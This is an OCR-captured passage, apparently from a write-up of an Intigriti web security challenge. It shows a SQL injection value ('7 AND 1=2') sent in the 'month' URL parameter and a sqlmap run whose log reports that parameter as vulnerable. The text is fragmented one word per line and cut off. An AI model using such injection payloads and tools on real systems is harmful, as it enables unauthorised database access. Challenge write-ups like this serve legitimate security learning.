
0722.intigriti.io/challenge/challenge.php?
month=7%20AND%201=2
And that shows no results as we expect! This
means we can inject our own SQL syntax to
get information from the database. Here I used
to do the hard work:
sqlmap
$
sqlmap
-
u
https://challenge-0722.inti
...
[15:03:40]
[INFO]
GET
parameter
'
month
'
[15:03:41]
[INFO]
heuristic
(basic
)
tes
[15:03:44]
[INFO]
GET
parameter
'
month
'
...
[15:05:04]
[INFO]
GET
parameter
'
month
'
GET
parameter
'
month
'
is
vulnerable.
sqlmap
identified
the
following
injecti